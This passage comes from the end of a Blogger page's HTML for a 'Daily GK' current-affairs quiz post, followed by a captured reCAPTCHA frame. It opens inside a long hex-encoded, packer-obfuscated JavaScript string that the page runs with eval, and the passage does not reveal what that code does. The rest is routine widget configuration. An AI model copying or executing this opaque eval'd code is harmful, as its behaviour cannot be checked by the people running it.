x29\x7b\x31\x42\x3d\x31\x45\x28\x31\x70\x29\x7b\x31\x47\x28\x31\x70\x3c\x31\x46\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x70\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x70\x3d\x31\x70\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x70\x2b\x31\x54\x29\x3a\x31\x70\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x78\x5b\x34\x5d\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x70\x29\x5d\x3d\x31\x44\x5b\x31\x70\x5d\x7c\x7c\x31\x42\x28\x31\x70\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x42\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x78\x5b\x37\x5d\x7d\x3b\x31\x70\x3d\x31\x7d\x3b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x70\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x78\x5b\x38\x5d\x2b\x31\x42\x28\x31\x70\x29\x2b\x31\x78\x5b\x38\x5d\x2c\x31\x78\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x70\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x33\x34\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x36\x41\x7c\x78\x33\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x33\x7c\x78\x35\x31\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x37\x66\x34\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x31\x7c\x78\x35\x43\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x36\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x75\x32\x30\x32\x36\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dSrjV9);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEvfHuNGSU3D3_xs1KV3Wtb7oxg20MZrYgageax7QrBbmtdiPfhnX4UPTsMc9zStxVgAfZymeULkaAKc2dhjdgjsM0i3HoeF6CiNyhqlIHlgvVKaYfE-YEGjhtJ2x1RzycGdKiMOMt2bk/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4iaVV3Dq6c2jHovSD2tRJpo2T0DQ:1769061502359';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7533920789848746756','//www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html','7533920789848746756');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7533920789848746756', 'title': 'Daily GK - Free Current Affairs (GK Quiz)', 'url': 'https://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html', 'canonicalUrl': 'http://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html', 'homepageUrl': 'https://www.dailygk.in/', 'searchUrl': 'https://www.dailygk.in/search', 'canonicalHomepageUrl': 'http://www.dailygk.in/', 'blogspotFaviconUrl': 'https://www.dailygk.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-96941817-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.dailygk.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - RSS\x22 href\x3d\x22https://www.dailygk.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7533920789848746756/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.dailygk.in/feeds/186043558789675976/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '186043558789675976', 'pageName': 'DAILY CURRENT AFFAIR QUIZ \u2013 5 \x26 6 MAY', 'pageTitle': 'Daily GK - Free Current Affairs (GK Quiz): DAILY CURRENT AFFAIR QUIZ \u2013 5 \x26 6 MAY', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DAILY CURRENT AFFAIR QUIZ \u2013 5 \x26 6 MAY', 'description': 'Daily GK Updates on current affair news. Regular GK Updates and GK Questions. We share Daily Current affair news , Daily News in India.', 'url': 'https://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 186043558789675976}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5RHRF9XVYTSGj-O54vtUOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769061504420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>